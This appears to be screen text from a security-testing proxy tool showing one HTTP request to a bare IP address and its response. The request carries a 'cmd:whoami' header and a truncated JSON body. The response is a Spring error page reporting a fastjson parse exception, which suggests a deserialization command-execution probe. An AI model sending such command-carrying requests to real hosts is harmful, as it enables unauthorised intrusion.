 发送
取消
目标: http://113.44.46.204:8090
HTTP/1
请求
美化 Raw Hex OneScan MarkInfo
\n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 dnt: 1
0 sec-gpc: 1
1 Connection: keep-alive
2 Content-Type: application/json
3 Content-Length: 26
4 cmd:whoami
5
6 {
7 "age":19,
8 "name":"t
9 }
Search
0高亮
响应
美化 Raw Hex 页面渲染 OneScan
\n
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Dec 15 11:44:56 UTC 2024
There was an unexpected error (type=Bad Request, status=400).
JSON parse error: unclosed str; nested exception is com.alibaba.fastjson.JSONException: unclosed str
Inspector
说明
完成
551字节 | 35 millis
Event log (6) All issues (9)
内存: 239.3MB